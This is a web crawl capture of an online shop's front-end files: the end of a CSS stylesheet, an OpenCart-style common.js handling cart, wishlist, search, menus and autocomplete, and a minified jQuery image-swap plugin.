	padding:25px;
}
}
.urunname:hover{
	color:#e41e13;
	-webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    cursor: pointer;
}
.hincele{
	float:right;
	width:55%;
}
.satinalcart{
	padding: 10px 5px 2px 5px;
}
.iletisimbaslik{
	font-size: 18px;
    font-weight: 700;
    color: #000;
    padding-top: 5px;
}
.qc-product-qantity{
	margin-right: 8px !important;
}
.fa-credit-card-alt:before {
    content: "\f283";
}


--- FILE ---
content_type: text/javascript
request_url: https://www.pinkpoem.com/catalog/view/javascript/common.js
body_size: 15879
content:
function getURLVar(key) {
	var value = [];

	var query = String(document.location).split('?');

	if (query[1]) {
		var part = query[1].split('&');

		for (i = 0; i < part.length; i++) {
			var data = part[i].split('=');

			if (data[0] && data[1]) {
				value[data[0]] = data[1];
			}
		}

		if (value[key]) {
			return value[key];
		} else {
			return '';
		}
	}
}

var isMobile = {
    Android: function() {
        return navigator.userAgent.match(/Android/i);
    },
    BlackBerry: function() {
        return navigator.userAgent.match(/BlackBerry/i);
    },
    iOS: function() {
        return navigator.userAgent.match(/iPhone|iPad|iPod/i);
    },
    Opera: function() {
        return navigator.userAgent.match(/Opera Mini/i);
    },
    Windows: function() {
        return navigator.userAgent.match(/IEMobile/i);
    },
    any: function() {
        return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
    }
};

$(document).ready(function() {
	
	// Highlight any found errors
	$('.text-danger').each(function() {
		var element = $(this).parent().parent();
		
		if (element.hasClass('form-group')) {
			element.addClass('has-error');
		}
	});
		
	// Currency
	$('#currency .currency-select').on('click', function(e) {
		e.preventDefault();

		$('#currency input[name=\'code\']').attr('value', $(this).attr('name'));

		$('#currency').submit();
	});

	// Language
	$('#language a').on('click', function(e) {
		e.preventDefault();

		$('#language input[name=\'code\']').attr('value', $(this).attr('href'));

		$('#language').submit();
	});

	/* Search */
	$('#search input[name=\'search\']').parent().find('button').on('click', function() {
		url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#search input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header input[name=\'search\']').parent().find('button').trigger('click');
		}
	});

	// Menu
	$('#menu .dropdown-menu').each(function() {
		var menu = $('#menu').offset();
		var dropdown = $(this).parent().offset();

		var i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menu').outerWidth());

		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 5) + 'px');
		}
	});

	// Product List
	$('#list-view').click(function() {
		if(isMobile.any())
		{
			$('.product > .clearfix').remove();

			$('#content .product-layout').attr('class', 'product-layout product-grid col-lg-4 col-md-4 col-sm-4 col-xs-6');
			$('#content .product-layout:nth-child(2n+2)').after('<div class="clearfix"></div>');
		}
		else
		{
			$('.product > .clearfix').remove();

			$('#content .product-layout').attr('class', 'product-layout product-grid col-lg-4 col-md-4 col-sm-4 col-xs-6');
			$('#content .product-layout:nth-child(3n+3)').after('<div class="clearfix"></div>');
		}
		
		if(!isMobile.Android())
		{
			localStorage.setItem('display', 'list');
		}
	});

	// Product Grid
	$('#grid-view').click(function() {
		if(isMobile.any())
		{
			$('.product > .clearfix').remove();

			$('#content .product-layout').attr('class', 'product-layout product-grid col-lg-3 col-md-3 col-sm-6 col-xs-6');
			$('#content .product-layout:nth-child(2n+2)').after('<div class="clearfix"></div>');
		}
		else
		{
			$('.product > .clearfix').remove();

			$('#content .product-layout').attr('class', 'product-layout product-grid col-lg-3 col-md-3 col-sm-6 col-xs-6');
			$('#content .product-layout:nth-child(4n+4)').after('<div class="clearfix"></div>');
		}
		
		if(!isMobile.Android())
		{
			localStorage.setItem('display', 'grid');
		}
	});
	
	if(!isMobile.Android())
	{
		if (localStorage.getItem('display') == 'list') {
			$('#list-view').trigger('click');
		} else {
			$('#grid-view').trigger('click');
		}
	}
	else
	{
		$('#grid-view').trigger('click');
	}

	// tooltips on hover
	$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});
	
	$(".gizle").collapse();
	
	// Makes tooltips work on ajax generated content
	$(document).ajaxStop(function() {
		$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});
	});

	$(".mobile-menu").on("click", ".menu-expand", function(e) {
		e.stopPropagation();
		$(this).parent().children(".sub-menu").toggle();
	});
	
	$(".mobile-menu li:has(ul.sub-menu)").append('<div class="menu-expand"><i class="fa fa-plus"></i></div>');
	
	$(".mobile-nav, .to-navigation").on("click", function() {		
		$("body").toggleClass("menu-expanded");

		if($("body").hasClass("menu-expanded")) {
			$("body").removeClass("cart-expanded");
			$("body").removeClass("login-active");
			$(".site-wrapper-overlay").fadeIn().css("display","block");
		} else {
			$(".site-wrapper-overlay").fadeOut().css("display","none");
		}
	});
	
	$("#cart-button, .to-shoppingcart").on("click", function(e) {
		e.preventDefault();
		$("body").toggleClass("cart-expanded");

		if($("body").hasClass("cart-expanded")) {
			$("body").removeClass("menu-expanded");
			$("body").removeClass("login-active");
			$(".site-wrapper-overlay").fadeIn().css("display","block");
		} else {
			$(".site-wrapper-overlay").fadeOut().css("display","none");
		}
	});
	
	$(".site-wrapper-overlay, #cart-close, #menu-close").on("click", function(e) {
		e.preventDefault();
		$(".site-wrapper-overlay").fadeOut().css("display","none");
		$("body").removeClass("cart-expanded");
		$("body").removeClass("menu-expanded");
	});

	$(window).scroll(function(){
		if ($(this).scrollTop() > 200) {
			$("#toTop").fadeIn().css("display","inline");
		} else {
			$("#toTop").fadeOut().css("display","none");
		}
	}); 

	$("#toTop,.pageup").click(function(){
		$("html, body").animate({ scrollTop: 0 }, 600);
	});	

	$(window).load(function() {
		setTimeout(function(){
		  $(".loading-block").fadeOut("slow").css("display","none");
		}, 500);
		
		$("#filterArea").sticky({ topSpacing: 0 });
	});

	$(".to-account,.sign-in,.account").on("click", function() {		
		$("body").toggleClass("login-active");

		if($("body").hasClass("cart-expanded")) {
			$("body").removeClass("cart-expanded");
			$(".site-wrapper-overlay").fadeOut().css("display","none");
		}
		else if($("body").hasClass("menu-expanded")) {
			$("body").removeClass("menu-expanded");
			$(".site-wrapper-overlay").fadeOut().css("display","none");
		}
	});
	
	$(".to-search").on("click", function() {		
		$("body").toggleClass("search-active");
	});

	$('#filterArea .button-filter.selected').each(function(element) {
		$("#selectedFilter").append('<a href="javascript:void(0);" class="btn btn-sm btn-default">'+ $(this).text() +'</a>');
	});
});

var cart = {
	'add': function(product_id, quantity) {
		$.ajax({
			url: 'index.php?route=checkout/cart/add',
			type: 'post',
			data: 'product_id=' + product_id + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},			
			success: function(json) {
				$('.alert, .text-danger').remove();

				if (json['redirect']) {
					location = json['redirect'];
				}

				if (json['success']) {
					$('#content').parent().before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
					
					setTimeout(function () {
						//$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
						$('#cart-total').html(json['total_item']);
					}, 100);
				
					$('html, body').animate({ scrollTop: 0 }, 'slow');

					//$('#cart > ul').load('index.php?route=common/cart/info ul li');
					$('.cart-side-wrapper > .mobile-menu-inner').load('index.php?route=common/cart/info');
				}
			}
		});
	},
	'update': function(key, quantity) {
		$.ajax({
			url: 'index.php?route=checkout/cart/edit',
			type: 'post',
			data: 'key=' + key + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},			
			success: function(json) {
				
				setTimeout(function () {
					//$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
					$('#cart-total').html(json['total_item']);
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					//$('#cart > ul').load('index.php?route=common/cart/info ul li');
					$('.cart-side-wrapper > .mobile-menu-inner').load('index.php?route=common/cart/info');
				}
			}
		});
	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},			
			success: function(json) {
				setTimeout(function () {
					//$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
					$('#cart-total').html(json['total_item']);
				}, 100);
					
				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					//$('#cart > ul').load('index.php?route=common/cart/info ul li');
					$('.cart-side-wrapper > .mobile-menu-inner').load('index.php?route=common/cart/info');
				}
			}
		});
	}
}

var voucher = {
	'add': function() {

	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				setTimeout(function () {
					$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			}
		});
	}
}

var wishlist = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=account/wishlist/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			success: function(json) {
				$('.alert').remove();

				if (json['success']) {
					$('#content').parent().before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
				}

				if (json['info']) {
					$('#content').parent().before('<div class="alert alert-info"><i class="fa fa-info-circle"></i> ' + json['info'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
				}

				$('#wishlist-total span').html(json['total']);
				$('#wishlist-total').attr('title', json['total']);

				$('html, body').animate({ scrollTop: 0 }, 'slow');
			}
		});
	},
	'remove': function() {

	}
}

var compare = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=product/compare/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			success: function(json) {
				$('.alert').remove();

				if (json['success']) {
					$('#content').parent().before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

					$('#compare-total').html(json['total']);

					$('html, body').animate({ scrollTop: 0 }, 'slow');
				}
			}
		});
	},
	'remove': function() {

	}
}

$(document).delegate('.agree', 'click', function(e) {
	e.preventDefault();

	$('#modal-agree').remove();

	var element = this;

	$.ajax({
		url: $(element).attr('href'),
		type: 'get',
		dataType: 'html',
		success: function(data) {
			html  = '<div id="modal-agree" class="modal">';
			html += '  <div class="modal-dialog">';
			html += '    <div class="modal-content">';
			html += '      <div class="modal-header">';
			html += '        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>';
			html += '        <h4 class="modal-title">' + $(element).text() + '</h4>';
			html += '      </div>';
			html += '      <div class="modal-body">' + data + '</div>';
			html += '    </div';
			html += '  </div>';
			html += '</div>';

			$('body').append(html);

			$('#modal-agree').modal('show');
		}
	});
});

(function($) {
	$.fn.autocomplete = function(option) {
		return this.each(function() {
			this.timer = null;
			this.items = new Array();
	
			$.extend(this, option);
	
			$(this).attr('autocomplete', 'off');
			
			// Focus
			$(this).on('focus', function() {
				this.request();
			});
			
			// Blur
			$(this).on('blur', function() {
				setTimeout(function(object) {
					object.hide();
				}, 200, this);				
			});
			
			// Keydown
			$(this).on('keydown', function(event) {
				switch(event.keyCode) {
					case 27: // escape
						this.hide();
						break;
					default:
						this.request();
						break;
				}				
			});
			
			// Click
			this.click = function(event) {
				event.preventDefault();
	
				value = $(event.target).parent().attr('data-value');
	
				if (value && this.items[value]) {
					this.select(this.items[value]);
				}
			}
			
			// Show
			this.show = function() {
				var pos = $(this).position();
	
				$(this).siblings('ul.dropdown-menu').css({
					top: pos.top + $(this).outerHeight(),
					left: pos.left
				});
	
				$(this).siblings('ul.dropdown-menu').show();
			}
			
			// Hide
			this.hide = function() {
				$(this).siblings('ul.dropdown-menu').hide();
			}		
			
			// Request
			this.request = function() {
				clearTimeout(this.timer);
		
				this.timer = setTimeout(function(object) {
					object.source($(object).val(), $.proxy(object.response, object));
				}, 200, this);
			}
			
			this.response = function(json) {
				html = '';
	
				if (json.length) {
					for (i = 0; i < json.length; i++) {
						this.items[json[i]['value']] = json[i];
					}
	
					for (i = 0; i < json.length; i++) {
						if (!json[i]['category']) {
							html += '<li data-value="' + json[i]['value'] + '"><a href="#">' + json[i]['label'] + '</a></li>';
						}
					}
	
					var category = new Array();
	
					for (i = 0; i < json.length; i++) {
						if (json[i]['category']) {
							if (!category[json[i]['category']]) {
								category[json[i]['category']] = new Array();
								category[json[i]['category']]['name'] = json[i]['category'];
								category[json[i]['category']]['item'] = new Array();
							}
	
							category[json[i]['category']]['item'].push(json[i]);
						}
					}
	
					for (i in category) {
						html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';
	
						for (j = 0; j < category[i]['item'].length; j++) {
							html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';
						}
					}
				}
	
				if (html) {
					this.show();
				} else {
					this.hide();
				}
	
				$(this).siblings('ul.dropdown-menu').html(html);
			}
			
			$(this).after('<ul class="dropdown-menu"></ul>');
			$(this).siblings('ul.dropdown-menu').delegate('a', 'click', $.proxy(this.click, this));	
			
		});
	}
})(window.jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.pinkpoem.com/catalog/view/javascript/jquery.swapimage.min.js
body_size: 2238
content:
/**
 * swapImage - jQuery plugin for swapping image
 *
 * Copyright (c) 2010 tszming (tszming@gmail.com)
 *
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */
(function(a){a.swapImage=function(c,b,e,f,d){a.swapImage.files={};a.swapImage.data={};a.swapImage.uuid=0;a.swapImage.init=function(){var h=++a.swapImage.uuid;a(this).attr("swapImageId",h);var g=a(this).metadata();a.swapImage.data[h]=a.swapImage.data[h]||{};if(typeof g.src!="undefined"){a.swapImage.data[h]["src"]=g.src;a.swapImage.files[g.src]=false}a.each(a.grep([[g.sin,"sin"],[g.sout,"sout"]],function(i){return(typeof i[0]!="undefined"&&i[0].length>0)}),function(){var k=this[0];var o=this[1];for(var m=0;m<k.length;m++){var j=g[o][m].indexOf(":");var n=g[o][m].substring(0,j);var l=g[o][m].substring(j+1);a.swapImage.data[h][o]=a.swapImage.data[h][o]||[];if(j>1){a.swapImage.data[h][o].push([n,l]);a.swapImage.files[l]=false}else{a.swapImage.data[h][o].push([l])}}})};a.swapImage.preload=function(){a.each(a.swapImage.files,function(i,h){if(h==false){a.swapImage.files[i]=true;var g=new Image();g.src=i}})};a.swapImage.swapIn=function(){a.swapImage.swap(this,"sin")};a.swapImage.swapOut=function(){a.swapImage.swap(this,"sout")};a.swapImage.swap=function(j,g){var k=a(j).attr("swapImageId");if(typeof a.swapImage.data[k][g]!="undefined"){for(var h=0;h<a.swapImage.data[k][g].length;h++){if(a.swapImage.data[k][g][h].length>1){a(a.swapImage.data[k][g][h][0]).attr("src",a.swapImage.data[k][g][h][1])}else{a(a.swapImage.data[k][g][h][0]).each(a.swapImage._swap)}}}else{a.swapImage._swap.call(j)}};a.swapImage._swap=function(i){var j=a(this).attr("swapImageId");var h=a.swapImage.data[j];if(typeof h.src!="undefined"){var g=h.src;h.src=this.src;this.src=g}};a(document).ready(function(){if(typeof e=="undefined"){e=true}if(typeof b=="undefined"){b=true}a(c).each(a.swapImage.init);if(typeof f=="undefined"&&typeof f=="undefined"){f="mouseenter";d="mouseleave"}if(e){if(typeof d!="undefined"){a(c).bind(f,a.swapImage.swapIn).bind(d,a.swapImage.swapOut)}else{a(c).bind(f,a.swapImage.swapIn)}}else{a(c).one(f,a.swapImage.swapIn)}if(b){a(c).each(a.swapImage.preload)}})}})(jQuery);